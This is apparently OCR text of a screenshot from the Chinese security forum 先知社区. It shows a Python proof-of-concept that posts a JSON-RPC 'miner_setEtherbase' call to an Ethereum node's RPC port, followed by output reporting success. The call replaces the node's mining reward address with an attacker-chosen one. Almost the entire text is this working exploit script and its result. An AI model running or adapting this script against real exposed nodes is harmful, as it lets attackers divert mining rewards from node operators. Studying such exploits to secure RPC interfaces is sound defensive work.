 poc.py × poc1.py × poc2.py × poc3.py × poc4.py × poc5.py ×
1 #!/usr/bin/env python3
2 from gevent import pool,monkey
3 monkey.patch_all()
4 import requests
5 def exp():
6 URL = " http://127.0.0.1:5555"
7 data = {
8 "jsonrpc":"2.0",
9 "method":"miner_setEtherbase",
10 "params":["0xfffffffefefefefefefefefffffffefefefefefefefefffffffefefefefefefefe"],
11 "id":1
12 }
13
14 response = requests.post(url=URL,json=data)
15 print(response.json())
16 def run():
17 p = pool.Pool()
18 for i in range(1):
19 p.apply_async(exp)
20 p.join()
21 if __name__ == '__main__':
22 run()
23
{u'jsonrpc': u'2.0', u'id': 1, u'result': True}
[Finished in 3.3s]
先知社区